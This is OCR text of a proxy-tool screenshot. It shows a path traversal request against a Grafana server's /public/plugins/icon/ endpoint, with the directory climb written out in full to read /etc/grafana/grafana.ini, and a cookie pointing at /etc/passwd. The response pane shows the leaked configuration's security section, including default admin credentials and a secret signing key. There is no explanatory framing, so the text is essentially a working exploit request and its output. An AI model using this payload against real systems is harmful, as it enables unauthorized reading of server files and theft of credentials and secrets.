 Request
Pretty Raw Hex \n
1 GET
/public/plugins/icon/../../../../../../../../../../../../../../../../../../etc/gra
fana/grafana.ini HTTP/1.1
2
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: redirect_to=%2Fetc%2Fpasswd
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n Select extension...
212
213 # Google Analytics universal tracking code, only enabled if you specify an id
here
214 ;google_analytics_ua_id =
215
216 # Google Tag Manager ID, only enabled if you specify an id here
217 ;google_tag_manager_id =
218
219 #################################### Security
####################################
220 [security]
221 # disable creation of admin user on first start of grafana
222 ;disable_initial_admin_creation = false
223
224 # default admin user, created on startup
225 ;admin_user = admin
226
227 # default admin password, can be changed before first start of grafana,  or in
profile settings
228 ;admin_password = admin
229
230 # used for signing
231 ;secret_key = SW2YcwTIb9zpOOhoPsMm
232
233 # disable gravatar profile images
234 ;disable_gravatar = false
235
236 # data source proxy whitelist (ip_or_domain:port separated by spaces)
237 ;data_source_proxy_whitelist =
238
239 # disable protection against brute force login attempts
240 ;disable_brute_force_login_protection = false
241
242 # set to true if you host Grafana behind HTTPS. default is false.
243 ;cookie_secure = false
244
245 # set cookie SameSite attribute. defaults to `lax`. can be set to "lax",
"strict", "none" and "disabled"
246 ;cookie_samesite = lax
247
248 # set to true if you want to allow browsers to render Grafana in a <frame>,
<iframe>, <embed> or <object>. default is false.
249 ;allow_embedding = false
250
INSPECTOR